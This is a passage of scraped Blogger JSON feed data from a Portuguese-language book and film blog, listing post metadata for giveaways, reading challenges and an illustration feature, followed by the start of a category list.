justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXQMUGS6YQc64j1T3adbmWIQhUUBYPDgihKEjVH2kAIYiTO4xOhGrcAzHwPL59vB5_nW9it7o7bVvTXkDp3NwehlpwVnB-S3dwwBY1HFTpgBOQ1MuA_KkB7d1i_KCL0foAIGnUeu7v70Y\/s1600\/2019-blog-coisas-da-juu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"599\" data-original-width=\"895\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXQMUGS6YQc64j1T3adbmWIQhUUBYPDgihKEjVH2kAIYiTO4xOhGrcAzHwPL59vB5_nW9it7o7bVvTXkDp3NwehlpwVnB-S3dwwBY1HFTpgBOQ1MuA_KkB7d1i_KCL0foAIGnUeu7v70Y\/s640\/2019-blog-coisas-da-juu.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2019\/01\/desafios-literarios-2019.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/6838910586667793999\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/01\/desafios-literarios-2019.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6838910586667793999"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6838910586667793999"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/01\/desafios-literarios-2019.html","title":"Desafios literários 2019"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXQMUGS6YQc64j1T3adbmWIQhUUBYPDgihKEjVH2kAIYiTO4xOhGrcAzHwPL59vB5_nW9it7o7bVvTXkDp3NwehlpwVnB-S3dwwBY1HFTpgBOQ1MuA_KkB7d1i_KCL0foAIGnUeu7v70Y\/s72-c\/2019-blog-coisas-da-juu.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-5570976948481115232"},"published":{"$t":"2018-11-12T10:31:00.001-02:00"},"updated":{"$t":"2018-11-12T10:31:37.257-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top comentarista"}],"title":{"type":"text","$t":"Top comentarista novembro: Coleção cinematográfica Harry Potter"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOi gente! Dia de resultado de top comentarista. Não sem antes, claro, aquele resumo básico do mês de outubro. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAw5nvqTX420UfY5Mv0Ark7Tj8I1L-48XNCbOB51U7hc5M477pXU4JqDsxrV3_Si6zdkH9zfCzGRP3oTMTrDc9UN9bwWf1uja29Wr6U_d7URmToHqrZbemJygRJCZqlqHM7s_Qf9qu9A\/s1600\/guia-cinematografico-harry-potter-blog-coisas-da-juu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAw5nvqTX420UfY5Mv0Ark7Tj8I1L-48XNCbOB51U7hc5M477pXU4JqDsxrV3_Si6zdkH9zfCzGRP3oTMTrDc9UN9bwWf1uja29Wr6U_d7URmToHqrZbemJygRJCZqlqHM7s_Qf9qu9A\/s400\/guia-cinematografico-harry-potter-blog-coisas-da-juu.jpg\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/11\/top-comentarista-novembro-animais.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/5570976948481115232\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/11\/top-comentarista-novembro-animais.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/5570976948481115232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/5570976948481115232"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/11\/top-comentarista-novembro-animais.html","title":"Top comentarista novembro: Coleção cinematográfica Harry Potter"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAw5nvqTX420UfY5Mv0Ark7Tj8I1L-48XNCbOB51U7hc5M477pXU4JqDsxrV3_Si6zdkH9zfCzGRP3oTMTrDc9UN9bwWf1uja29Wr6U_d7URmToHqrZbemJygRJCZqlqHM7s_Qf9qu9A\/s72-c\/guia-cinematografico-harry-potter-blog-coisas-da-juu.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-4940649076916779221"},"published":{"$t":"2018-10-09T10:47:00.001-03:00"},"updated":{"$t":"2018-10-09T10:47:25.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top comentarista"}],"title":{"type":"text","$t":"[Resultado] Top Comentarista + top de outubro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOi genteeee! Mais um top chega ao fim. Mês de setembro teve poucas postagens, muitas coisas acontecendo, estudando para provas, me preparando para trabalhar nas eleições. Mas, vamos ao resumo minha gente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeTc3VYzeUdu3f0kpssMMZ6hTbv9tHygicFZjVf3HpPt4UjWUPZalsj7_87Y-xgMNRHoue8DJPL_TVC5sj8CLX0ccLa_pqCn0Z2-TSppoXVYpfhpxIJyTbO8tWQtrq1n1fvA1_1PSCj0\/s1600\/MOCKUP_CARTA%25CC%2583O-SUBMARINO-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"486\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeTc3VYzeUdu3f0kpssMMZ6hTbv9tHygicFZjVf3HpPt4UjWUPZalsj7_87Y-xgMNRHoue8DJPL_TVC5sj8CLX0ccLa_pqCn0Z2-TSppoXVYpfhpxIJyTbO8tWQtrq1n1fvA1_1PSCj0\/s320\/MOCKUP_CARTA%25CC%2583O-SUBMARINO-1.png\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/10\/resultado-top-comentarista-top-de.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/4940649076916779221\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/10\/resultado-top-comentarista-top-de.html#comment-form","title":"11 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/4940649076916779221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/4940649076916779221"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/10\/resultado-top-comentarista-top-de.html","title":"[Resultado] Top Comentarista + top de outubro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeTc3VYzeUdu3f0kpssMMZ6hTbv9tHygicFZjVf3HpPt4UjWUPZalsj7_87Y-xgMNRHoue8DJPL_TVC5sj8CLX0ccLa_pqCn0Z2-TSppoXVYpfhpxIJyTbO8tWQtrq1n1fvA1_1PSCj0\/s72-c\/MOCKUP_CARTA%25CC%2583O-SUBMARINO-1.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-1032502564972199984"},"published":{"$t":"2018-09-12T18:57:00.001-03:00"},"updated":{"$t":"2018-09-12T18:57:21.511-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top comentarista"}],"title":{"type":"text","$t":"[Resultado] Top Comentarista Setembro"},"content":{"type":"html","$t":"Hey! Chegou a hora. Resultado do Top Comentarista de Agosto. Antes, aquele resumo e fica por aí, que o desse mês tá ESPECIAL!!\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTbjEmWFH9LD-QDpgDr0gzKGzu8Upe9pY150PJf3OO1hjYZI9iRH-808Iiv9TJnTu4V151XG3XX_R-vFY52fWs1gDYAAs_i4eHHakGFxFwM-Tl7IcyiqqMNdsTrqMo49HfTtDw82NyoJc\/s1600\/para+todos+os+garotos+que+j%25C3%25A1+amei.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"813\" data-original-width=\"1220\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTbjEmWFH9LD-QDpgDr0gzKGzu8Upe9pY150PJf3OO1hjYZI9iRH-808Iiv9TJnTu4V151XG3XX_R-vFY52fWs1gDYAAs_i4eHHakGFxFwM-Tl7IcyiqqMNdsTrqMo49HfTtDw82NyoJc\/s640\/para+todos+os+garotos+que+j%25C3%25A1+amei.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/resultado-top-comentarista-setembro.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/1032502564972199984\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/resultado-top-comentarista-setembro.html#comment-form","title":"16 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1032502564972199984"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1032502564972199984"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/resultado-top-comentarista-setembro.html","title":"[Resultado] Top Comentarista Setembro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTbjEmWFH9LD-QDpgDr0gzKGzu8Upe9pY150PJf3OO1hjYZI9iRH-808Iiv9TJnTu4V151XG3XX_R-vFY52fWs1gDYAAs_i4eHHakGFxFwM-Tl7IcyiqqMNdsTrqMo49HfTtDw82NyoJc\/s72-c\/para+todos+os+garotos+que+j%25C3%25A1+amei.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-730915352760858399"},"published":{"$t":"2018-08-28T10:00:00.000-03:00"},"updated":{"$t":"2018-08-28T10:00:04.700-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tumblr"}],"title":{"type":"text","$t":"Tumblr que transforma trechos de músicas em ilustrações"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOi gente! As ilustrações de hoje são do diretor de arte Teófilo Viana, que  criou um Tumblr chamado \u003Ca href=\"http:\/\/logomusica.tumblr.com\/\"\u003ELogoMusica\u003C\/a\u003E, onde ele apresenta trechos de músicas conhecidas em forma de ilustrações. Ele especifica a música e a banda\/cantor e as imagens ficaram bem legais. Olha só:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfstsmrXHy29pCwxxvSy7YbJk6pz5jb6DgCnpBADNl8vjvQE7vVYAowvdR5epmehvAlX8Dk3Ig6WMp3UfGxYCD1IxhsITQvGpeCzH7fMHfTDJ_WX-pRZB01aC0h4o3jwqO_rs1fXPDvug\/s1600\/logomusica-elicao-blog-coisas-da-juu.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"800\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfstsmrXHy29pCwxxvSy7YbJk6pz5jb6DgCnpBADNl8vjvQE7vVYAowvdR5epmehvAlX8Dk3Ig6WMp3UfGxYCD1IxhsITQvGpeCzH7fMHfTDJ_WX-pRZB01aC0h4o3jwqO_rs1fXPDvug\/s640\/logomusica-elicao-blog-coisas-da-juu.png\" width=\"640\"\u003E\u003C\/a\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EToda forma de poder - Engenheiros do Hawai\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/08\/tumblr-que-transforma-trechos-de.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/730915352760858399\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/08\/tumblr-que-transforma-trechos-de.html#comment-form","title":"5 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/730915352760858399"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/730915352760858399"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/08\/tumblr-que-transforma-trechos-de.html","title":"Tumblr que transforma trechos de músicas em ilustrações"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfstsmrXHy29pCwxxvSy7YbJk6pz5jb6DgCnpBADNl8vjvQE7vVYAowvdR5epmehvAlX8Dk3Ig6WMp3UfGxYCD1IxhsITQvGpeCzH7fMHfTDJ_WX-pRZB01aC0h4o3jwqO_rs1fXPDvug\/s72-c\/logomusica-elicao-blog-coisas-da-juu.png","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://coisasdajuuh.blogspot.com/feeds/posts/default/-/editora%20parceira?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7700
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404"},"updated":{"$t":"2025-07-10T00:47:26.394-03:00"},"category":[{"term":"livros"},{"term":"filmes"},{"term":"Resenhas"},{"term":"Colaboradores"},{"term":"Dicas"},{"term":"série"},{"term":"review"},{"term":"sorteio"},{"term":"Blog"},{"term":"blogs"},{"term":"falando série"},{"term":"parceria"},{"term":"Tudo que Motiva"},{"term":"texto"},{"term":"textos"},{"term":"Editora Illuminare"},{"term":"lançamento"},{"term":"promoção"},{"term":"top comentarista"},{"term":"resenha"},{"term":"Ilustração"},{"term":"the originals"},{"term":"crônicas de quinta"},{"term":"Cinema"},{"term":"TVD"},{"term":"contos"},{"term":"teen wolf"},{"term":"Antologia"},{"term":"ilustras"},{"term":"Editora Companhia das Letras"},{"term":"Disney"},{"term":"editora"},{"term":"blogueira"},{"term":"Autora Parceira"},{"term":"projeto"},{"term":"Editora Planeta"},{"term":"parceira"},{"term":"Descobrindo Séries"},{"term":"literatura"},{"term":"Editora Novo Conceito"},{"term":"aniversário"},{"term":"netflix"},{"term":"Princesas"},{"term":"klaus"},{"term":"the vampire diaries"},{"term":"Grupo Editorial Pensamento"},{"term":"evento"},{"term":"fotografia"},{"term":"indicações"},{"term":"romance"},{"term":"top"},{"term":"Animação"},{"term":"editora parceira"},{"term":"divulgação"},{"term":"música"},{"term":"Editora Arqueiro"},{"term":"elijah"},{"term":"músicas"},{"term":"tag"},{"term":"Contém um Conto"},{"term":"DarkSide Books"},{"term":"stefan"},{"term":"Elena"},{"term":"Natal"},{"term":"Premiação"},{"term":"autora"},{"term":"halloween"},{"term":"projeto fotográfico"},{"term":"Damon"},{"term":"Editora Young"},{"term":"Steroline"},{"term":"adaptação"},{"term":"amor"},{"term":"desenho"},{"term":"marcadores"},{"term":"projeto 6on6"},{"term":"resultado"},{"term":"Desafio Literário"},{"term":"Editora Jangada"},{"term":"Editora Nova Fronteira"},{"term":"HQS"},{"term":"Oscar 2015"},{"term":"autor"},{"term":"comédia"},{"term":"hayley"},{"term":"infantis"},{"term":"literário"},{"term":"marcel"},{"term":"natalino"},{"term":"rebekah"},{"term":"6on6"},{"term":"App"},{"term":"Bienal do Livro"},{"term":"Oscar 2016"},{"term":"Resumo do Mês"},{"term":"Top Comentarista Julho"},{"term":"andross"},{"term":"criação"},{"term":"férias"},{"term":"inspiração"},{"term":"kol"},{"term":"playlist"},{"term":"projeto mais filmes em 2014"},{"term":"quadrinhos"},{"term":"terror"},{"term":"52 filmes em 52 semanas"},{"term":"Colunista"},{"term":"Curiosidades"},{"term":"Editora Gutenberg"},{"term":"Editora Intrinseca"},{"term":"RJ"},{"term":"TO"},{"term":"beauty and the beast"},{"term":"bestseller"},{"term":"comédia romântica"},{"term":"encontro"},{"term":"feira"},{"term":"ficcão"},{"term":"filme"},{"term":"mangá"},{"term":"musicas"},{"term":"publicação"},{"term":"trilha sonora"},{"term":"Amazon"},{"term":"Books"},{"term":"Buenos Aires"},{"term":"Ebook"},{"term":"Editora Suma"},{"term":"George R. R. Martin"},{"term":"bamon"},{"term":"book"},{"term":"conhecer"},{"term":"convite"},{"term":"crônicas"},{"term":"divergente"},{"term":"grupo autêntica"},{"term":"harrypotter"},{"term":"hope"},{"term":"illuminare"},{"term":"john green"},{"term":"mais filmes"},{"term":"nacional"},{"term":"reviews"},{"term":"season"},{"term":"top 5"},{"term":"Andross Editora"},{"term":"Brasil"},{"term":"Criatividade"},{"term":"EBSA"},{"term":"Editora Sextante"},{"term":"Espanhol"},{"term":"Eu fico Loko"},{"term":"Grupo Editorial Autêntica"},{"term":"Jane Austen"},{"term":"Julia Quinn"},{"term":"Monteiro Lobato"},{"term":"Noemi Jaffe"},{"term":"O extraordinário"},{"term":"Pixar"},{"term":"Primavera"},{"term":"Rô Mierling"},{"term":"anime"},{"term":"bob esponja"},{"term":"bonnie"},{"term":"davina"},{"term":"dia dos namorados"},{"term":"editora cultrix"},{"term":"entrevista"},{"term":"faking it"},{"term":"ficção científica"},{"term":"finalle"},{"term":"hiatus"},{"term":"how i met your mother"},{"term":"imagem"},{"term":"kolvina"},{"term":"leitura"},{"term":"maio"},{"term":"novo conceito"},{"term":"orange is the new black"},{"term":"projeto mais filmes em 2015"},{"term":"páscoa"},{"term":"quatro amigos"},{"term":"receitas"},{"term":"scott"},{"term":"season 6"},{"term":"season finale"},{"term":"serie"},{"term":"soundtrack"},{"term":"suspense"},{"term":"teatro"},{"term":"thevampirediaries"},{"term":"7on7"},{"term":"Alfaguara Brasil"},{"term":"Amazon Prime Video"},{"term":"Anton Tchekhov"},{"term":"As Sete Irmãs"},{"term":"Aspalvrassecretas"},{"term":"Bram Stoker"},{"term":"Caio Fernando Abreu"},{"term":"Capas"},{"term":"Caroline"},{"term":"Charles Burns"},{"term":"Cinema Brasileiro"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Connie Willis"},{"term":"Consciência Negra"},{"term":"Conto de Fadas"},{"term":"Contos\u0026Letras"},{"term":"Courteney Cox"},{"term":"DC"},{"term":"DC Comics"},{"term":"Dennis Lehane"},{"term":"Dia Nacional do Livro Infantil"},{"term":"Distopias"},{"term":"Djamila Ribeiro"},{"term":"Dreamworks"},{"term":"Dulce Maria"},{"term":"Edgar Allan Poe"},{"term":"Editora Alfaguara"},{"term":"Editora Alicanto"},{"term":"Editora Belas Letras"},{"term":"Editora Leya"},{"term":"Editora Objetiva"},{"term":"Editora Universo dos Livros"},{"term":"Editora Valentina"},{"term":"EditoraArqueiro"},{"term":"Eloisa James"},{"term":"Equipe"},{"term":"Eu Li."},{"term":"Eça de Queirós"},{"term":"Flannery O'Connor"},{"term":"Flávio dos Santos Gomes"},{"term":"GayleForman"},{"term":"George Sand"},{"term":"Geovani Martins"},{"term":"Graciliano Ramos."},{"term":"Groot"},{"term":"Grupo Companhia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Insurgente"},{"term":"James Joyce"},{"term":"Jane Harvey-Berrick"},{"term":"Jennifer Niven"},{"term":"Jogos Vorazes"},{"term":"Julie Buxbaum"},{"term":"Juntando Pedaços"},{"term":"Ka Hancock"},{"term":"Katherine Dunn"},{"term":"Ken Follet"},{"term":"Kerri Manilasco"},{"term":"Kingsman"},{"term":"Kéfera Buchmann"},{"term":"Lars Kepler"},{"term":"Liev Tolstói"},{"term":"Liga da Justiça"},{"term":"Lilia Moritz Schwarcz"},{"term":"Lima Barreto"},{"term":"Literatura Brasileira"},{"term":"Little Women"},{"term":"Live-Action"},{"term":"Louisa May Alcott"},{"term":"Lucinda Riley"},{"term":"Marcílio França Castro"},{"term":"Maria Valéria Rezende"},{"term":"Mario World"},{"term":"Marisa Lajolo"},{"term":"Martha Medeiros"},{"term":"Marvel"},{"term":"Maze Runner"},{"term":"Mulher-Maravilha"},{"term":"Novo Século"},{"term":"O Hobbit"},{"term":"Orphan Black"},{"term":"Oscar 2019"},{"term":"Panini Comics"},{"term":"Papirus editora"},{"term":"Paula Browne"},{"term":"Paulo Freire"},{"term":"Pratrick Ness"},{"term":"Rami Malek"},{"term":"Rio de Janeiro"},{"term":"Rubem Alves"},{"term":"Rubensfiguereido"},{"term":"SHIPPER"},{"term":"Scream"},{"term":"Senhor dos Anéis"},{"term":"Sete minutos depois da meia noite"},{"term":"Simone Taietti"},{"term":"Simone de Beauvoir"},{"term":"Stuart Reardon"},{"term":"Suécia"},{"term":"Sérgio Sant'Anna"},{"term":"VideoGame"},{"term":"Vilões"},{"term":"VirginiaWoolf"},{"term":"WebSérie"},{"term":"brechó online"},{"term":"cada um na sua casa"},{"term":"cancelamento"},{"term":"carina rissi"},{"term":"charlie brown"},{"term":"cidade"},{"term":"clyde"},{"term":"clássico"},{"term":"coisas"},{"term":"colagem"},{"term":"copa"},{"term":"dahlia"},{"term":"dan gemeinhart"},{"term":"david trueba"},{"term":"davikol"},{"term":"de cara nas letras"},{"term":"deby \u0026 loyd"},{"term":"derek"},{"term":"destrua este diário"},{"term":"desventuras em 